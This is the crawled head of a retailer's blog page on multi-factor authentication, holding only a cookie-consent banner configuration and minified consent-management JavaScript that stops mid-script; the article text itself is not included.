

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softwarekeep.com/blogs/news/benefits-of-multi-factor-authentication
body_size: 91466
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <script id="pandectes-rules">
   /* PANDECTES-GDPR: DO NOT MODIFY AUTO GENERATED CODE OF THIS SCRIPT */
   
   window.PandectesSettings = {"store":{"id":9021259831,"plan":"plus","theme":"SoftwareKeep-Live(Production)","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1733397157,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"languageMode":"Single","fallbackLanguage":"en","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"en":"We respect your privacy"},"consentText":{"en":"This website uses cookies to ensure you get the best experience."},"dismissButtonText":{"en":"Ok"},"linkText":{"en":"Learn more"},"imprintText":{"en":"Imprint"},"preferencesButtonText":{"en":"Preferences"},"allowButtonText":{"en":"Accept"},"denyButtonText":{"en":"Decline"},"leaveSiteButtonText":{"en":"Leave this site"},"cookiePolicyText":{"en":"Cookie policy"},"preferencesPopupTitleText":{"en":"Manage consent preferences"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"preferencesPopupCloseButtonText":{"en":"Close"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all"},"preferencesPopupRejectAllButtonText":{"en":"Reject all"},"preferencesPopupSaveButtonText":{"en":"Save preferences"},"accessSectionTitleText":{"en":"Data portability"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time."},"rectificationSectionTitleText":{"en":"Data Rectification"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate."},"erasureSectionTitleText":{"en":"Right to be forgotten"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account."},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies"},"functionalityCookiesTitleText":{"en":"Functional cookies"},"performanceCookiesTitleText":{"en":"Performance cookies"},"targetingCookiesTitleText":{"en":"Targeting cookies"},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies."},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly."},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular."},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising."},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies."}},"auto":{"declName":{"en":"Name"},"declPath":{"en":"Path"},"declType":{"en":"Type"},"declDomain":{"en":"Domain"},"declPurpose":{"en":"Purpose"},"declProvider":{"en":"Provider"},"declRetention":{"en":"Retention"},"declFirstParty":{"en":"First-party"},"declThirdParty":{"en":"Third-party"},"declSeconds":{"en":"seconds"},"declMinutes":{"en":"minutes"},"declHours":{"en":"hours"},"declDays":{"en":"days"},"declMonths":{"en":"months"},"declYears":{"en":"years"},"declSession":{"en":"Session"},"cookiesDetailsText":{"en":"Cookies details"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed"},"submitButton":{"en":"Submit"},"submittingButton":{"en":"Submitting..."},"cancelButton":{"en":"Cancel"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed."},"guestsSupportEmailPlaceholder":{"en":"E-mail address"},"guestsSupportEmailValidationError":{"en":"Email is not valid"},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request"},"guestsSupportEmailFailureTitle":{"en":"A problem occurred"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed."},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance."},"confirmationSuccessTitle":{"en":"Your request is verified"},"confirmationFailureTitle":{"en":"A problem occurred"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request."},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance"},"consentSectionTitleText":{"en":"Your cookie consent"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website."},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on"},"consentStatus":{"en":"Consent preference"},"consentDate":{"en":"Consent date"},"consentId":{"en":"Consent ID"},"consentSectionChangeConsentActionText":{"en":"Change consent preference"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests"},"accessSectionAccountInfoActionText":{"en":"Personal data"},"accessSectionOrdersRecordsActionText":{"en":"Orders"},"accessSectionDownloadReportActionText":{"en":"Request export"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated"},"rectificationCommentValidationError":{"en":"Comment is required"},"rectificationSectionEditAccountActionText":{"en":"Request an update"},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion"}}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":0,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"name":"_pandectes_gdpr","expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://saveonitus.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" height=\"40\" width=\"40\" src=\"https://cdn.shopify.com/s/files/1/0090/2125/9831/t/78/assets/pandectes-logo.png?v=1728646145\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-top-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"top","theme":"wired","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://cdn.shopify.com/s/files/1/0090/2125/9831/t/78/assets/pandectes-reopen-logo.png?v=1728646145","revokablePlacement":"bottom-left","revokableMarginHorizontal":10,"revokableMarginVertical":10,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""]},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":true,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":false},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1714453689,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":null,"showPoweredBy":false,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"0","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"localization","type":"http","domain":"softwarekeep.com","path":"/en-ie","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify store localization"}},{"name":"_tracking_consent","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracking preferences."}},{"name":"secure_customer_sig","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used in connection with customer login."}},{"name":"_cmp_a","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used for managing customer privacy settings."}},{"name":"keep_alive","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Used in connection with buyer localization."}},{"name":"cart_currency","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}},{"name":"shopify_pay_redirect","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}},{"name":"cart","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Necessary for the shopping cart functionality on the website."}},{"name":"_pandectes_gdpr","type":"http","domain":".softwarekeep.com","path":"/","provider":"Pandectes","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used for the functionality of the cookies consent banner."}},{"name":"cart_ts","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Used in connection with checkout."}},{"name":"cart_sig","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Shopify analytics."}}],"1":[{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to test the storage of parameters about products added to the cart or payment currency"}},{"name":"wpm-domain-test","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to test the storage of parameters about products added to the cart or payment currency"}}],"2":[{"name":"_shopify_y","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics."}},{"name":"_orig_referrer","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_landing_page","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_clck","type":"http","domain":".softwarekeep.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used by Microsoft Clarity to store a unique user ID."}},{"name":"_clsk","type":"http","domain":".softwarekeep.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used by Microsoft Clarity to store a unique user ID.\t"}},{"name":"_shopify_sa_t","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gat","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":"Cookie is placed by Google Analytics to filter requests from bots."}},{"name":"_ga","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_shopify_sa_p","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gid","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Cookie is placed by Google Analytics to count and track pageviews."}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Shopify analytics."}},{"name":"_boomr_clss","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Used to monitor and optimize the performance of Shopify stores."}},{"name":"_ga_E191E6HD5Q","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_ga_QG9X5XXS18","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}}],"4":[{"name":"_uetvid","type":"http","domain":".softwarekeep.com","path":"/","provider":"Bing","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to track visitors on multiple websites, in order to present relevant advertisement based on the visitor's preferences."}},{"name":"_uetsid","type":"http","domain":".softwarekeep.com","path":"/","provider":"Bing","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site."}},{"name":"MUID","type":"http","domain":".bing.com","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is placed by Microsoft to track visits across websites."}},{"name":"MUID","type":"http","domain":".clarity.ms","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is placed by Microsoft to track visits across websites."}},{"name":"_gcl_au","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Google Tag Manager to track conversions."}},{"name":"_fbp","type":"http","domain":".softwarekeep.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Facebook to track visits across websites."}},{"name":"__kla_id","type":"http","domain":"softwarekeep.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracks when someone clicks through a Klaviyo email to your website."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Detects how the user reached the website by registering their last URL-address."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Contains the timestamp of the last update of the lastExternalReferrer cookie."}}],"8":[{"name":"_uetvid","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Used to track visitors on multiple websites, in order to present relevant advertisement based on the visitor's preferences."}},{"name":"_uetsid","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site."}},{"name":"CLID","type":"http","domain":"www.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"MR","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"SRM_B","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"OT_FBPLID","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":""}},{"name":"ANONCHK","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"10 minute(s)","expires":10,"unit":"declMinutes","purpose":{"en":""}},{"name":"ex_id","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":""}},{"name":"SM","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"en":""}},{"name":"MR","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"MSPTC","type":"http","domain":".bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"transcy_change_auto_currency","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"transcy_currency","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"_shopify_essential","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"NID","type":"http","domain":".google.com","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":""}},{"name":"OT_DATA_TRIGGER_EVENT","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bstr:visitor_info","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_uetvid_exp","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_uetsid_exp","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_cltk","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"session-storage-test","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"ot_omega_settings","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"item_count","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"transcy_currency","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bstrCts","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"local-storage-test","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bstr:cart:update","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"OTPXADDED","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"ot_fb_shop","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoFormSetting","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__storage_test__","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_kla_test","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"ot_omega_px","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":false,"defaultBlocked":0,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}}
   
   !function(){"use strict";window.PandectesRules=window.PandectesRules||{},window.PandectesRules.manualBlacklist={1:[],2:[],4:[]},window.PandectesRules.blacklistedIFrames={1:[],2:[],4:[]},window.PandectesRules.blacklistedCss={1:[],2:[],4:[]},window.PandectesRules.blacklistedBeacons={1:[],2:[],4:[]};var e="javascript/blocked";function t(e){return new RegExp(e.replace(/[/\\.+?$()]/g,"\\$&").replace("*","(.*)"))}var n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"log";new URLSearchParams(window.location.search).get("log")&&console[t]("PandectesRules: ".concat(e))};function a(e){var t=document.createElement("script");t.async=!0,t.src=e,document.head.appendChild(t)}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function s(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,r,o,i,s=[],c=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(a=o.call(n)).done)&&(s.push(a.value),s.length!==t);c=!0);}catch(e){l=!0,r=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw r}}return s}}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return 